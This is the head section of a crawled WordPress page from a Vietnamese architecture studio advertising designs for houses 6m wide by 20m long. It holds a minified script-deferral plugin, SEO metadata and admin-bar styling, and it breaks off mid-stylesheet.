

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m
body_size: 48912
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://namidesign.vn/xmlrpc.php" />

	<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.16","rest_url":"https:\/\/namidesign.vn\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let E,q,J;if(u[T]==="IMG"){let _=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:wght@300;800;900&family=Josefin+Sans:wght@300;400;500;600;700&display=swap" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:wght@300;800;900&family=Josefin+Sans:wght@300;400;500;600;700&display=swap"></noscript>


    <link rel="preload" href="/wp-content/themes/flatsome-child/assets/css/font-6/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preconnect" href="https://use.fontawesome.com" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://namidesign.vn" crossorigin>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>50+ Mẫu Thiết Kế Nhà Ngang 6m Dài 20m đẹp, Sang Trọng</title>
<meta name="description" content="Thiết kế nhà ngang 6m dài 20m sẽ vô cùng tiện nghi cho các gia đình lớn bởi gia chủ sẽ có được một diện tích sử dụng rộng rãi cùng bố trí công năng đầy đủ..."/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="50+ Mẫu Thiết Kế Nhà Ngang 6m Dài 20m đẹp, Sang Trọng" />
<meta property="og:description" content="Thiết kế nhà ngang 6m dài 20m sẽ vô cùng tiện nghi cho các gia đình lớn bởi gia chủ sẽ có được một diện tích sử dụng rộng rãi cùng bố trí công năng đầy đủ..." />
<meta property="og:url" content="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m" />
<meta property="og:site_name" content="Nami Design" />
<meta property="article:publisher" content="https://www.facebook.com/vn.namidesign" />
<meta property="og:updated_time" content="2025-09-27T10:26:27+07:00" />
<meta property="og:image" content="https://namidesign.vn/wp-content/uploads/phuong-an-thiet-ke-nha-ngang-6m-dai-20m.jpg.webp" />
<meta property="og:image:secure_url" content="https://namidesign.vn/wp-content/uploads/phuong-an-thiet-ke-nha-ngang-6m-dai-20m.jpg.webp" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="817" />
<meta property="og:image:alt" content="Thiết kế nhà ngang 6m dài 20m" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="50+ Mẫu Thiết Kế Nhà Ngang 6m Dài 20m đẹp, Sang Trọng" />
<meta name="twitter:description" content="Thiết kế nhà ngang 6m dài 20m sẽ vô cùng tiện nghi cho các gia đình lớn bởi gia chủ sẽ có được một diện tích sử dụng rộng rãi cùng bố trí công năng đầy đủ..." />
<meta name="twitter:creator" content="@adminseoviet" />
<meta name="twitter:image" content="https://namidesign.vn/wp-content/uploads/phuong-an-thiet-ke-nha-ngang-6m-dai-20m.jpg.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://namidesign.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m","name":"50+ M\u1eabu thi\u1ebft k\u1ebf nh\u00e0 ngang 6m d\u00e0i 20m \u0111\u1eb9p, sang tr\u1ecdng"}}]}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://namidesign.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://namidesign.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.13' />
<link rel='prefetch' href='https://namidesign.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.13' />
<link rel='prefetch' href='https://namidesign.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.13' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin NAMI Design &raquo;" href="https://namidesign.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="NAMI Design &raquo; Dòng bình luận" href="https://namidesign.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="NAMI Design &raquo; 50+ Mẫu thiết kế nhà ngang 6m dài 20m đẹp, sang trọng Dòng bình luận" href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m/feed" />
<link rel='stylesheet' id='dashicons-css' href='https://namidesign.vn/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://namidesign.vn/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
